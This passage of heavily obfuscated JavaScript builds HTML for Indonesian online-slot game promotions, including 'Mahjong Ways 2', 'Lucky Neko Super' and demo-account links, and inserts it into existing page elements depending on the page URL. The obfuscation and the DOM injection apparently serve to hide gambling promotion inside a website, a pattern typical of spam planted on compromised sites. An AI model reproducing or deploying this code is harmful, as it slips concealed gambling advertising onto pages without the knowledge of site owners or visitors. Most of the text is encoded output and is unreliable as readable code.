GQd')+_0x36f19a(0x19e3,'@eEu')+'px)\x20{'+'\x0a\x09\x09\x09\x09'+'\x20\x20\x20\x20.'+_0x36f19a(0x1301,'DH]*')+_0x36f19a(0xb39,'4W1i')+_0x36f19a(0x1f4,'R(6y')+'\x09\x09\x09\x20\x20'+_0x36f19a(0x14f3,'RXr^')+_0x36f19a(0x14cf,'CB*d')+_0x36f19a(0x226,']WU@')+'alc(5'+_0x36f19a(0x1b80,'vkdt')+_0x36f19a(0x16f1,'o4]n')+';\x20/*\x20'+'2\x20kol'+'om\x20*/'+_0x36f19a(0x480,'4W1i')+'\x20\x20\x20\x20}'+'\x0a\x09\x09\x09\x09'+_0x36f19a(0xec8,'@eEu')+_0x36f19a(0xefc,'DH]*')+_0x36f19a(0x4eb,']tuk')+_0x36f19a(0x1753,'qvl0')+'x-wid'+_0x36f19a(0x14f0,'h0GK')+'80px)'+_0x36f19a(0xfdb,'uP@Z')+'\x09\x09\x20\x20\x20'+_0x36f19a(0xea0,'RXr^')+_0x36f19a(0x6c7,'Oj*p')+'ent\x20{'+_0x36f19a(0x39c,'WGQd')+_0x36f19a(0x7f6,'1[3@')+_0x36f19a(0xc3b,']WU@')+_0x36f19a(0x886,'R(6y')+'\x20100%'+';\x20/*\x20'+'1\x20kol'+_0x36f19a(0x197a,'oemr')+_0x36f19a(0x96c,'uP@Z')+_0x36f19a(0x12cf,'snjA')+_0x36f19a(0xe13,'[^R^')+_0x36f19a(0x1ba3,'x6bG')+_0x36f19a(0x17e6,'wUsG')+_0x36f19a(0x1707,'RXr^')+'>\x0a\x0a\x09\x09'+_0x36f19a(0xdca,'2vFL')+_0x36f19a(0xe83,']tuk')+_0x36f19a(0xc6,'x6bG')+_0x36f19a(0xbc8,']WU@')+_0x36f19a(0x1561,'wUsG')+_0x36f19a(0x148a,'Nwez')+'\x09\x09\x20\x20<'+_0x36f19a(0x4ab,'75GA')+_0x36f19a(0x12ee,'K2@V')+_0x36f19a(0x19b8,'&8^F')+_0x36f19a(0xd1,'AhA&')+_0x36f19a(0x1491,']WU@')+_0x36f19a(0x5e6,'G0(e')+_0x36f19a(0x1a46,'K2@V')+_0x36f19a(0x7c8,']tuk')+_0x36f19a(0x73b,'mcc4')+_0x36f19a(0xfae,'RXr^')+_0x36f19a(0x1696,'DH]*')+_0x36f19a(0x112c,'qvl0')+_0x36f19a(0x6a6,'50!%')+'ation'+_0x36f19a(0x6f0,'F&Nm')+_0x36f19a(0xc12,'&8^F')+_0x36f19a(0x175d,'^8kb')+_0x36f19a(0x433,'WGQd')+_0x36f19a(0x15f1,'[Kk@')+_0x36f19a(0x17cf,'h0GK')+_0x36f19a(0x105a,'4!xl')+_0x36f19a(0xbf6,']tuk')+_0x36f19a(0x13fe,'7%kL')+_0x36f19a(0x17b0,'kCNL')+'(\x27'),_0x62fdfe),_0x36f19a(0x539,'[^R^')+_0x36f19a(0x207,'F&Nm')+_0x36f19a(0x892,'oemr')),_0x631c6f['uvDoo'](_0x40c576,'')?_0x40c576:_0x631c6f[_0x36f19a(0x907,'50!%')]),'),\x20\x27h'+'ttps:'+'//new'+_0x36f19a(0x157d,'(xbu')+_0x36f19a(0x173,'DH]*')+_0x36f19a(0x1a51,'^8kb')+_0x36f19a(0x514,'!F&#')+_0x36f19a(0xc92,'ny14')+_0x36f19a(0x1587,'x6bG')+_0x36f19a(0x102a,'@eEu')+'haila'+'nd.gi'+'f\x27,\x20\x27'+_0x36f19a(0x12fe,'gd!o')+_0x36f19a(0x23f,'K2@V')+_0x36f19a(0x13b,'hv^T')+'haila'+_0x36f19a(0x1425,'[^R^')+_0x36f19a(0x13ed,'QM&9')+_0x36f19a(0x8d7,'[Kk@')+_0x36f19a(0x11a0,'#deE')+'_mjwt'+_0x36f19a(0x7a1,'snjA')+_0x36f19a(0x1932,'(xbu')+_0x36f19a(0x3f2,'DV91')+_0x36f19a(0xfe7,'RXr^')+_0x36f19a(0xf84,'4W1i')+_0x36f19a(0xfbc,'96l5')+_0x36f19a(0x1487,'o4]n')+_0x36f19a(0x4de,'Nwez')+_0x36f19a(0x413,'x6bG')+_0x36f19a(0x192f,'4W1i')+_0x36f19a(0x9fc,'50!%')+_0x36f19a(0x98c,'meb9')+_0x36f19a(0x1960,'&8^F')+'winst'+_0x36f19a(0x17de,'Oj*p')+'nd.gi'+_0x36f19a(0x3ca,'^8kb')+_0x36f19a(0x691,'96l5')+_0x36f19a(0x385,']WU@')+_0x36f19a(0x1b3f,'uP@Z')+_0x36f19a(0x1a6a,'[Kk@')+'and\x22>'+_0x36f19a(0xaa4,'4!xl')+_0x36f19a(0x1687,'R(6y')+_0x36f19a(0x1533,'^8kb')+'\x09\x09\x09\x20\x20'+_0x36f19a(0x9a5,'4HMo')+_0x36f19a(0x12b8,'7%kL')+_0x36f19a(0xf54,'&8^F')+_0x36f19a(0x11a4,'uP@Z')+_0x36f19a(0x1648,'CB*d')+_0x36f19a(0x4a2,'h0GK')+_0x36f19a(0xbce,'wUsG')+_0x36f19a(0x5e8,'^8kb')+_0x36f19a(0xdcd,'gd!o')+'\x202\x20Th'+_0x36f19a(0xa4b,'K2@V')+'d</di'+'v>\x0a\x09\x09'+_0x36f19a(0x22c,'kCNL')+_0x36f19a(0xf34,'snjA')+'\x20clas'+_0x36f19a(0x1610,'x6bG')+'-swit'+'ch\x22>\x0a'+'\x09\x09\x09\x09\x20'+_0x36f19a(0x1c8e,'hv^T')+_0x36f19a(0x13e4,'qvl0')+_0x36f19a(0xd2e,'96l5')+'ouble'+_0x36f19a(0xdaf,'snjA')+'ter_m'+_0x36f19a(0x1c50,'(xbu')+_0x36f19a(0xdbb,'[Kk@')+'\x22chec'+'kbox\x22'+'\x20'),_0x204dd5?'':_0x631c6f[_0x36f19a(0x4d0,'qvl0')]),_0x36f19a(0xb4e,'ny14')+'\x09\x20\x20\x20\x20'+_0x36f19a(0xd70,'Nwez')+'\x20clas'+_0x36f19a(0x8eb,'ppY]')+_0x36f19a(0x1526,'oemr')+_0x36f19a(0x1359,'uP@Z')+'/span'+'>\x0a\x09\x09\x09'+_0x36f19a(0x1063,'RXr^')+_0x36f19a(0x1c30,'!F&#')+_0x36f19a(0x7bc,']WU@')+_0x36f19a(0x153c,'!F&#')+_0x36f19a(0x170f,'50!%')+'lass='+'\x22labe'+_0x36f19a(0x1b1f,'R(6y')+_0x36f19a(0x17e7,'oemr')+_0x36f19a(0x167d,'50!%')+_0x36f19a(0xe25,'ur3V')+_0x36f19a(0x504,'RXr^')+_0x36f19a(0x152f,'vkdt')+_0x36f19a(0x11e7,'oemr')+_0x36f19a(0x20f,'v!mq')+'er\x20Sc'+'atter'+'\x20'),_0x204dd5?'':_0x631c6f['khPCp']),_0x36f19a(0x8f7,'v!mq')+'n>\x0a\x09\x09'+_0x36f19a(0x78b,'CB*d')+'iv>\x0a\x0a'+'\x09\x09\x09\x09<'+_0x36f19a(0x1841,'2vFL')+_0x36f19a(0x1b60,'G0(e')+'\x22game'+_0x36f19a(0x70c,'o4]n')+'nt\x22>\x0a'+'\x09\x09\x09\x09\x20'+_0x36f19a(0xf19,'vkdt')+_0x36f19a(0x62c,'4W1i')+_0x36f19a(0x16e2,'4W1i')+_0x36f19a(0x118c,'AhA&')+_0x36f19a(0x1b7f,'AhA&')+_0x36f19a(0x1aa0,'K2@V')+_0x36f19a(0x18ef,'#deE')+_0x36f19a(0x11d5,'ur3V')+_0x36f19a(0x1e00,'ppY]')+'ame(('+_0x36f19a(0x1aa5,'96l5')+_0x36f19a(0x40f,'DV91')+_0x36f19a(0x845,'gd!o')+_0x36f19a(0xa4,'K2@V')+_0x36f19a(0x17d9,'uP@Z')+_0x36f19a(0x1d0,'!F&#')+_0x36f19a(0xd09,'DV91')+_0x36f19a(0xe85,'CB*d')+_0x36f19a(0x1a4,'Oj*p')+_0x36f19a(0x1464,'R(6y')+'a.php'+'\x27)\x20?\x20'+'windo'+'w.ope'+_0x36f19a(0x1729,'wUsG')),_0x26f748),_0x36f19a(0x1a11,'96l5')+'blank'+_0x36f19a(0x16b2,'4HMo')),_0x631c6f[_0x36f19a(0x1348,'4W1i')](_0x2ccb54,'')?_0x2ccb54:_0x631c6f[_0x36f19a(0xa7a,'CB*d')]),_0x36f19a(0x182e,'o4]n')+_0x36f19a(0x1884,'meb9')+_0x36f19a(0x19eb,'DV91')+'.imag'+_0x36f19a(0x173,'DH]*')+_0x36f19a(0x14ae,'mcc4')+_0x36f19a(0x1df2,'[^R^')+_0x36f19a(0x1a3f,'4HMo')+_0x36f19a(0x1e06,'ur3V')+_0x36f19a(0x59b,'v!mq')+_0x36f19a(0x1a7,'ur3V')+'Lucky'+_0x36f19a(0x978,'gd!o')+'\x20Supe'+_0x36f19a(0x809,'[^R^')+'doubl'+_0x36f19a(0x1246,'AhA&')+_0x36f19a(0xd86,'F&Nm')+_0x36f19a(0x10e,'4W1i')+')\x22>\x0a\x09'+'\x09\x09\x09\x09\x20'+'\x20\x20\x20<i'+_0x36f19a(0x280,'50!%')+_0x36f19a(0x159c,'96l5')+_0x36f19a(0x133f,'4W1i')+_0x36f19a(0x1177,'snjA')+_0x36f19a(0xcf1,'R(6y')+'myart'+'.com/'+_0x36f19a(0x1c97,'^8kb')+_0x36f19a(0xbc0,'QM&9')+_0x36f19a(0x32d,'7%kL')+_0x36f19a(0x1df7,'4!xl')+'\x22\x20alt'+'=\x22Luc'+_0x36f19a(0x465,'4W1i')+'ko\x20Su'+'per\x22>'+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x125d,'96l5')+'a>\x0a\x09\x09'+'\x09\x09\x20\x20<'+_0x36f19a(0x1ba7,'K2@V')+_0x36f19a(0xd41,'kCNL')+_0x36f19a(0x1594,'1[3@')+'v\x20cla'+_0x36f19a(0xc25,'Oj*p')+_0x36f19a(0x645,'qvl0')+'e\x22>Lu'+_0x36f19a(0x1690,'uP@Z')+_0x36f19a(0x1b65,'DV91')+_0x36f19a(0x1bec,'vkdt')+'/div>'+_0x36f19a(0xd41,'kCNL')+_0x36f19a(0x6f7,'meb9')+'bel\x20c'+_0x36f19a(0x38e,'x6bG')+_0x36f19a(0x1939,'WGQd')+_0x36f19a(0x130c,'[Kk@')+_0x36f19a(0xa90,'mcc4')+_0x36f19a(0x1800,'hv^T')+'\x20<inp'+_0x36f19a(0xd61,'R(6y')+_0x36f19a(0x1619,'ppY]')+'ble_s'+_0x36f19a(0xd6e,'K2@V')+_0x36f19a(0xabf,'DV91')+_0x36f19a(0x1bac,'DV91')+_0x36f19a(0x1289,'50!%')+_0x36f19a(0xb54,'DV91')+_0x36f19a(0xde2,']WU@')),_0x204dd5?'':_0x631c6f[_0x36f19a(0x3a0,'75GA')]),_0x36f19a(0x12fc,'96l5')+_0x36f19a(0x15cb,'QM&9')+_0x36f19a(0x3a6,'h0GK')+_0x36f19a(0xa7e,']WU@')+_0x36f19a(0x10ba,'ny14')+_0x36f19a(0xede,'G0(e')+_0x36f19a(0x1441,'(xbu')+_0x36f19a(0x9d1,'&8^F')+_0x36f19a(0x8f5,'50!%')+'\x09\x20\x20</'+'label'+'>\x0a\x09\x09\x09'+_0x36f19a(0x1040,'&8^F')+_0x36f19a(0x894,']tuk')+_0x36f19a(0x1737,'qvl0')+_0x36f19a(0x117a,'DV91')+_0x36f19a(0x4d3,'!F&#')+_0x36f19a(0x18dc,'@eEu')+_0x36f19a(0x32c,'R(6y')+'n\x20Kem'+_0x36f19a(0x440,'1[3@')+_0x36f19a(0x31b,'#deE')+_0x36f19a(0x1ced,'K2@V')+_0x36f19a(0x1557,'RXr^')+_0x36f19a(0x1ac6,'^8kb')+_0x36f19a(0x1761,'gd!o')+_0x36f19a(0x8d1,'&8^F')+_0x36f19a(0x1c66,'o4]n')+_0x36f19a(0x1c0c,'meb9')+_0x36f19a(0x11a3,'50!%')+_0x36f19a(0x1b73,'CB*d')+'\x0a\x09\x09\x09\x09'+'<div\x20'+_0x36f19a(0xc7,'RXr^')+_0x36f19a(0x1399,'WGQd')+'eCont'+'ent\x22>'+'\x0a\x09\x09\x09\x09'+'\x20\x20<di'+_0x36f19a(0x116,'ny14')+_0x36f19a(0xc03,'uP@Z')+_0x36f19a(0x9ad,'[^R^')+'>\x0a\x09\x09\x09'+'\x09\x20\x20\x20\x20'+_0x36f19a(0xfcc,'kCNL')+_0x36f19a(0x1540,'&8^F')+_0x36f19a(0x48f,'snjA')+_0x36f19a(0xca3,'oemr')+'(()\x20='+_0x36f19a(0x2bb,'96l5')+'ndow.'+_0x36f19a(0x16e7,'G0(e')+_0x36f19a(0x1b86,'DV91')+'athna'+'me.in'+_0x36f19a(0x847,'K2@V')+_0x36f19a(0x12c4,'QM&9')+'usera'+_0x36f19a(0x16b5,'Nwez')+'hp\x27)\x20'+_0x36f19a(0x1375,'4!xl')+_0x36f19a(0x1cde,']WU@')+'pen(\x27'),_0x62fdfe),_0x36f19a(0x11e6,'(xbu')+_0x36f19a(0x1b5,'#deE')+_0x36f19a(0x152,'[Kk@')),_0x631c6f[_0x36f19a(0xbe0,'uP@Z')](_0x40c576,'')?_0x40c576:_0x631c6f['lzqou']),_0x36f19a(0x95f,'[^R^')+_0x36f19a(0x1580,'oemr')+_0x36f19a(0xbac,'RXr^')+_0x36f19a(0x1bb7,'QM&9')+_0x36f19a(0x173,'DH]*')+'t.com'+_0x36f19a(0x9fc,'50!%')+_0x36f19a(0xfa2,'K2@V')+'hjong'+'x500.'+_0x36f19a(0x1d61,'R(6y')+'\x20\x27Mah'+_0x36f19a(0x1978,'K2@V')+'Ways\x20'+'2\x27,\x20\x27'+_0x36f19a(0xf9d,'ppY]')+'e_sca'+_0x36f19a(0x186,'meb9')+_0x36f19a(0x1d4c,'[^R^')+_0x36f19a(0x179c,'4W1i')+'\x09\x09\x09\x20\x20'+_0x36f19a(0x839,'snjA')+_0x36f19a(0x3be,'K2@V')+'c=\x22ht'+_0x36f19a(0xc5f,'RXr^')+_0x36f19a(0x555,'AhA&')+'image'+_0x36f19a(0x1975,'Oj*p')+_0x36f19a(0xae1,']WU@')+_0x36f19a(0x4fa,'4!xl')+_0x36f19a(0x140b,'2vFL')+_0x36f19a(0x1b7a,'ur3V')+_0x36f19a(0x1a97,'96l5')+'if\x22\x20a'+_0x36f19a(0xfa9,'[Kk@')+_0x36f19a(0x644,'hv^T')+_0x36f19a(0x11f8,'meb9')+_0x36f19a(0x1b29,'v!mq')+'\x0a\x09\x09\x09\x09'+'\x20\x20\x20\x20<'+_0x36f19a(0x1b0e,'4!xl')+_0x36f19a(0xfed,'G0(e')+_0x36f19a(0x1c82,'snjA')+'>\x0a\x09\x09\x09'+_0x36f19a(0x878,'4HMo')+'iv\x20cl'+_0x36f19a(0x3d9,'[Kk@')+'tntit'+_0x36f19a(0x844,'!F&#')+'ahjon'+_0x36f19a(0x16c2,'!F&#')+_0x36f19a(0x13b5,'DH]*')+_0x36f19a(0x1895,'DV91')+_0x36f19a(0x1bf,']WU@')+_0x36f19a(0x12ef,'75GA')+_0x36f19a(0x62b,'x6bG')+_0x36f19a(0x186b,'RXr^')+_0x36f19a(0x1308,'G0(e')+_0x36f19a(0x547,'!F&#')+'>\x0a\x09\x09\x09'+'\x09\x20\x20\x20\x20'+_0x36f19a(0xb7f,'gd!o')+'t\x20id='+_0x36f19a(0x1be3,']tuk')+'le_sc'+_0x36f19a(0x14b6,']tuk')+_0x36f19a(0x349,'G0(e')+_0x36f19a(0x1103,'96l5')+_0x36f19a(0x12d7,'wUsG')+'eckbo'+_0x36f19a(0x1089,'ppY]')),_0x204dd5?'':_0x631c6f['XnsYx']),_0x36f19a(0x260,'qvl0')+_0x36f19a(0x15cb,'QM&9')+_0x36f19a(0xaf1,']tuk')+'\x20clas'+_0x36f19a(0x12c0,'#deE')+_0x36f19a(0x1320,'mcc4')+_0x36f19a(0x1571,'DV91')+'/span'+_0x36f19a(0x6fe,'4!xl')+_0x36f19a(0xd1c,'AhA&')+'label'+_0x36f19a(0x787,'4W1i')+'\x09\x20\x20<s'+_0x36f19a(0x1731,'DV91')+_0x36f19a(0x921,'h0GK')+_0x36f19a(0x860,'!F&#')+_0x36f19a(0x254,'qvl0')+_0x36f19a(0xf77,'uP@Z')+_0x36f19a(0x150f,'G0(e')+_0x36f19a(0xff5,'CB*d')+_0x36f19a(0x1900,'50!%')+'an\x20Ga'+_0x36f19a(0x719,'snjA')+'2\x20Sca'+_0x36f19a(0x14d2,'ur3V')+_0x36f19a(0x1dd0,'96l5')+_0x36f19a(0x238,'(xbu')+_0x36f19a(0x12a0,'K2@V')+'>\x0a\x09\x09\x09'+_0x36f19a(0x1d7c,'Nwez')+_0x36f19a(0xd75,'snjA')+_0x36f19a(0x1ac0,'AhA&')+'v\x20cla'+_0x36f19a(0xaa,'DH]*')+_0x36f19a(0x9ba,'WGQd')+_0x36f19a(0x116d,'4!xl')+'\x22>\x0a\x09\x09'+_0x36f19a(0xb6c,'#deE')+_0x36f19a(0x12f9,']tuk')+_0x36f19a(0x149d,'50!%')+_0x36f19a(0x12dc,'ny14')+_0x36f19a(0xdcc,'meb9')+_0x36f19a(0x14d1,'hv^T')+'\x20\x20<a\x20'+_0x36f19a(0x9b5,'^8kb')+'ck=\x22o'+_0x36f19a(0x1501,'kCNL')+_0x36f19a(0x15ea,'4W1i')+_0x36f19a(0x113c,'!F&#')+'windo'+_0x36f19a(0x229,'[^R^')+_0x36f19a(0x631,'Nwez')+_0x36f19a(0xd5d,'^8kb')+_0x36f19a(0xe94,'snjA')+_0x36f19a(0xff6,'#deE')+'des(\x27'+_0x36f19a(0x19d7,'Oj*p')+_0x36f19a(0xfa6,'K2@V')+_0x36f19a(0x3cf,'RXr^')+_0x36f19a(0x2c8,'&8^F')+'indow'+_0x36f19a(0x19c8,'[Kk@')+'(\x27'),_0x62fdfe),_0x36f19a(0x89e,'snjA')+_0x36f19a(0x1b5,'#deE')+_0x36f19a(0x1675,'gd!o')),_0x631c6f[_0x36f19a(0x1378,'AhA&')](_0x40c576,'')?_0x40c576:_0x631c6f['lzqou']),_0x36f19a(0x562,'h0GK')+_0x36f19a(0x1043,'#deE')+_0x36f19a(0x401,'4!xl')+_0x36f19a(0x16b6,'ur3V')+'emyar'+_0x36f19a(0x101d,'#deE')+_0x36f19a(0xa81,'(xbu')+_0x36f19a(0x4ec,'!F&#')+_0x36f19a(0x188d,'snjA')+_0x36f19a(0x1b72,'1[3@')+_0x36f19a(0x1a4a,'QM&9')+_0x36f19a(0x1c01,'K2@V')+_0x36f19a(0x14d5,'ppY]')+_0x36f19a(0x188,'G0(e')+'Free\x20'+_0x36f19a(0x44c,'ny14')+_0x36f19a(0x44b,'ny14')+_0x36f19a(0x1326,'wUsG')+'atter'+_0x36f19a(0x151e,'ppY]')+_0x36f19a(0x640,'2vFL')+_0x36f19a(0xe13,'[^R^')+_0x36f19a(0xd3c,']tuk')+_0x36f19a(0x18b4,'2vFL')+_0x36f19a(0x1744,'x6bG')+'https'+_0x36f19a(0x199f,']WU@')+'w.ima'+_0x36f19a(0x4e3,'F&Nm')+_0x36f19a(0xae6,'meb9')+'m/upl'+_0x36f19a(0x1013,'96l5')+'ahjon'+_0x36f19a(0x159,'75GA')+_0x36f19a(0x1653,']WU@')+_0x36f19a(0x119f,'QM&9')+_0x36f19a(0x1a95,'WGQd')+_0x36f19a(0x9dc,'gd!o')+_0x36f19a(0x1a79,'2vFL')+_0x36f19a(0x19cd,'gd!o')+'5\x22>\x0a\x09'+_0x36f19a(0x121,'uP@Z')+_0x36f19a(0xc2,'[^R^')+_0x36f19a(0x4ee,'@eEu')+_0x36f19a(0xcd4,'R(6y')+_0x36f19a(0x11d1,'kCNL')+'\x09\x09\x09\x09\x20'+_0x36f19a(0xb79,'qvl0')+_0x36f19a(0xdd6,'kCNL')+'s=\x22tn'+'title'+'\x22>Mah'+'jong\x20'+'Ways\x20'+'2\x20Fre'+_0x36f19a(0x12d4,'&8^F')+'/div>'+_0x36f19a(0x17ce,'7%kL')+_0x36f19a(0x18c9,']WU@')+'bel\x20c'+'lass='+_0x36f19a(0x5f5,'1[3@')+'witch'+_0x36f19a(0x151b,'Oj*p')+_0x36f19a(0xef6,'DV91')+_0x36f19a(0xc4d,'oemr')+_0x36f19a(0x98e,'50!%')+_0x36f19a(0x1aa3,'wUsG')+_0x36f19a(0x1536,'CB*d')+_0x36f19a(0x10c4,'@eEu')+'r_mjw'+'2f\x22\x20t'+_0x36f19a(0x16df,'v!mq')+'check'+_0x36f19a(0xfab,'hv^T')),_0x204dd5?'':_0x631c6f['XnsYx']),_0x36f19a(0x8f5,'50!%')+_0x36f19a(0xcc6,'DV91')+_0x36f19a(0x672,']WU@')+_0x36f19a(0x45f,'&8^F')+'s=\x22ai'+_0x36f19a(0x1956,'DH]*')+_0x36f19a(0xe84,'50!%')+_0x36f19a(0x1927,'uP@Z')+_0x36f19a(0xc29,'vkdt')+_0x36f19a(0x1c63,'G0(e')+_0x36f19a(0x1aff,'#deE')+'>\x0a\x09\x09\x09'+_0x36f19a(0x1acf,']WU@')+'pan\x20c'+_0x36f19a(0x1078,'96l5')+_0x36f19a(0x52d,'wUsG')+_0x36f19a(0x1023,'uP@Z')+'t\x22>Ak'+_0x36f19a(0xc2c,'meb9')+_0x36f19a(0xa27,'snjA')+'enang'+_0x36f19a(0xf33,'AhA&')+_0x36f19a(0x7eb,'ur3V')+_0x36f19a(0x8ae,'75GA')+_0x36f19a(0x15d2,'[Kk@')+_0x36f19a(0xc95,'wUsG')+_0x36f19a(0xfe,'[Kk@')+_0x36f19a(0x187f,'RXr^')+_0x36f19a(0x1b62,'meb9')+_0x36f19a(0x1605,'&8^F')+_0x36f19a(0x11c7,'kCNL')+'v>\x0a\x09\x09'+'\x09\x09<di'+_0x36f19a(0x1dd4,'4HMo')+_0x36f19a(0x1377,']tuk')+_0x36f19a(0x1d8b,']tuk')+_0x36f19a(0x871,'F&Nm')+_0x36f19a(0x396,'o4]n')+'skin_'+_0x36f19a(0xa50,'2vFL')+'ed=\x221'+_0x36f19a(0x1c8f,'[^R^')+'iv>\x0a\x09'+_0x36f19a(0x1171,'mcc4'));if(_0x204dd5){if(_0x631c6f[_0x36f19a(0x167a,'qvl0')](document[_0x36f19a(0xced,'G0(e')+_0x36f19a(0x17f6,'mcc4')+_0x36f19a(0xd82,'(xbu')](_0x631c6f[_0x36f19a(0xbe2,'@eEu')]),undefined)){const _0x58096c=document[_0x36f19a(0xd68,'meb9')+_0x36f19a(0x1c68,'[Kk@')+_0x36f19a(0x942,'kCNL')](_0x631c6f['UrIrB']);_0x58096c[_0x36f19a(0xf38,'75GA')+_0x36f19a(0x154b,'@eEu')]['add'](_0x631c6f['PCbbw']),_0x58096c['inner'+'HTML']=_0x2ebef2[_0x36f19a(0xd56,'[^R^')]();var _0x4b1e4f=document[_0x36f19a(0x1131,'7%kL')+_0x36f19a(0x1138,'ny14')+_0x36f19a(0x7b5,'AhA&')](_0x631c6f[_0x36f19a(0x5d4,'QM&9')])['paren'+_0x36f19a(0x256,'oemr')+_0x36f19a(0x1b9d,'uP@Z')];if(_0x631c6f[_0x36f19a(0x12d1,'AhA&')](_0x4b1e4f,undefined)){const _0x228cd2=_0x4b1e4f[_0x36f19a(0x441,'CB*d')+_0x36f19a(0xfbe,'&8^F')][0x0];_0x4b1e4f[_0x36f19a(0x1006,'[^R^')+'tBefo'+'re'](_0x58096c,_0x228cd2);}}}else{if(_0x631c6f[_0x36f19a(0x88d,'x6bG')](_0x631c6f[_0x36f19a(0x1631,'K2@V')],_0x631c6f[_0x36f19a(0x1409,'2vFL')])){function _0x4b2b78(){_0x3e8841=_0x39b519['href'];}}else{if(_0x631c6f[_0x36f19a(0x648,'Oj*p')](document[_0x36f19a(0x1d73,'QM&9')+_0x36f19a(0x6d0,'96l5')+_0x36f19a(0xc70,'@eEu')+_0x36f19a(0x694,'kCNL')+'me'](_0x631c6f[_0x36f19a(0x2cd,'2vFL')])[0x0],undefined)){const _0x3025b7=document[_0x36f19a(0x724,'^8kb')+'eElem'+_0x36f19a(0x114c,'ny14')](_0x631c6f[_0x36f19a(0x1a0f,'kCNL')]);_0x3025b7[_0x36f19a(0x167,'4!xl')+_0x36f19a(0xf88,'^8kb')][_0x36f19a(0x19b5,'7%kL')](_0x631c6f[_0x36f19a(0x6dc,'4W1i')]),_0x3025b7[_0x36f19a(0xd65,'96l5')+_0x36f19a(0x1984,'Nwez')]=_0x2ebef2[_0x36f19a(0x7a4,'7%kL')]();var _0x4b1e4f=document['getEl'+_0x36f19a(0xa6a,'ur3V')+'sByCl'+'assNa'+'me'](_0x631c6f[_0x36f19a(0x175,'75GA')])[0x0];if(_0x631c6f[_0x36f19a(0x648,'Oj*p')](_0x4b1e4f,undefined)){const _0x1e9971=_0x4b1e4f[_0x36f19a(0xfb2,'h0GK')+_0x36f19a(0x79e,'4!xl')][0x0];_0x4b1e4f[_0x36f19a(0x1545,'gd!o')+_0x36f19a(0x1e12,'gd!o')+'re'](_0x3025b7,_0x1e9971);}}}}}}if(window['locat'+_0x36f19a(0x1af4,'QM&9')][_0x36f19a(0x130,'(xbu')][_0x36f19a(0x11ff,'(xbu')+_0x36f19a(0xd8b,'75GA')](_0x631c6f[_0x36f19a(0x1a89,'qvl0')])||window[_0x36f19a(0x7d4,'Nwez')+_0x36f19a(0x159f,'F&Nm')]['href'][_0x36f19a(0xd03,'[Kk@')+_0x36f19a(0x17b8,'4W1i')](_0x631c6f[_0x36f19a(0x19ec,'7%kL')])){if(_0x631c6f[_0x36f19a(0xeed,'ppY]')](_0x631c6f[_0x36f19a(0x1d8c,'7%kL')],_0x631c6f['NBoOT'])){const _0x398ff3=window[_0x36f19a(0x33d,'4HMo')+'ion']['href'][_0x36f19a(0x175d,'^8kb')+'des'](_0x631c6f[_0x36f19a(0x1639,'R(6y')]);if(_0x398ff3){const _0x53d483=document[_0x36f19a(0xb01,'96l5')+'ement'+'ById'](_0x631c6f[_0x36f19a(0x5a9,'75GA')]);var _0x62fdfe='',_0x40c576='',_0x2d3c03='',_0x133b28='',_0x7798cf='',_0x589c1c='',_0x435365='',_0x4eec83='',_0x26f748='',_0x2ccb54='';if(_0x53d483){const _0x580f3f=_0x53d483['query'+'Selec'+_0x36f19a(0x1d9b,'ur3V')+'l']('a');_0x580f3f['forEa'+'ch'](_0x5e2948=>{const _0x37ec35=_0x36f19a,_0x50a7a0={'MpgRz':function(_0x3e363e,_0x17c5da){const _0x413bef=_0x2acc;return _0x631c6f[_0x413bef(0x3e6,'7%kL')](_0x3e363e,_0x17c5da);},'NIEZI':_0x631c6f[_0x37ec35(0x2bc,'AhA&')],'vBlxB':_0x631c6f['UrIrB'],'cniVC':_0x631c6f[_0x37ec35(0x867,'2vFL')],'iYUZW':function(_0x3284f4,_0x242835){return _0x631c6f['EHObD'](_0x3284f4,_0x242835);},'WNInW':_0x631c6f[_0x37ec35(0x15ef,'(xbu')],'SyjAE':function(_0x21da3a,_0x3171fc){const _0x1c6dcc=_0x37ec35;return _0x631c6f[_0x1c6dcc(0x1c6c,'#deE')](_0x21da3a,_0x3171fc);},'dpzQV':function(_0x4ee0b9,_0x39cfa1,_0x3b90b2){return _0x631c6f['GigRz'](_0x4ee0b9,_0x39cfa1,_0x3b90b2);},'UIHQu':_0x631c6f[_0x37ec35(0x42d,'2vFL')],'XRdMq':_0x631c6f[_0x37ec35(0x1a71,'v!mq')],'BZcrT':function(_0x586e3d,_0x41556d){const _0x5e4f8d=_0x37ec35;return _0x631c6f[_0x5e4f8d(0xe5e,'WGQd')](_0x586e3d,_0x41556d);},'hblWQ':_0x631c6f['PAOZM']};if(_0x631c6f[_0x37ec35(0x1b30,'uP@Z')](_0x631c6f[_0x37ec35(0x178c,'ny14')],_0x631c6f[_0x37ec35(0x4a6,'K2@V')])){const _0x564f34=_0x5e2948[_0x37ec35(0x4b3,'K2@V')+_0x37ec35(0xfe6,'R(6y')+_0x37ec35(0x1140,'G0(e')](_0x631c6f[_0x37ec35(0x11ba,'wUsG')]);if(_0x564f34&&_0x564f34[_0x37ec35(0x13bb,'WGQd')+_0x37ec35(0x1ae9,'[Kk@')+'t']['inclu'+_0x37ec35(0xf9b,'hv^T')](_0x631c6f['geSoc'])){if(_0x631c6f[_0x37ec35(0xbde,'Oj*p')](_0x631c6f[_0x37ec35(0x1855,'K2@V')],_0x631c6f[_0x37ec35(0xfd1,'4!xl')])){function _0x4e3e87(){const _0x464671=_0x37ec35;if(_0x631c6f['XApYY'](_0x503221['getEl'+_0x464671(0x2fb,'WGQd')+_0x464671(0x236,'CB*d')](_0x631c6f[_0x464671(0xeda,'QM&9')]),_0x5c227c)){const _0x42e5ef=_0x4df117[_0x464671(0x1a41,'h0GK')+_0x464671(0x1b9c,'QM&9')+'ent'](_0x631c6f[_0x464671(0x1de8,'uP@Z')]);_0x42e5ef[_0x464671(0x699,'[Kk@')+_0x464671(0xfd8,'F&Nm')]['add'](_0x631c6f[_0x464671(0x955,'Oj*p')]),_0x42e5ef[_0x464671(0x15ba,'@eEu')+'HTML']=_0x1b8e66[_0x464671(0x8d3,'R(6y')]();var _0x4f5fdc=_0x598624['getEl'+_0x464671(0xaf9,'4!xl')+_0x464671(0x1a47,'75GA')](_0x631c6f[_0x464671(0x86b,'50!%')])[_0x464671(0xdb2,'hv^T')+_0x464671(0x1914,']tuk')+'ent'];if(_0x631c6f['XApYY'](_0x4f5fdc,_0x19f69d)){const 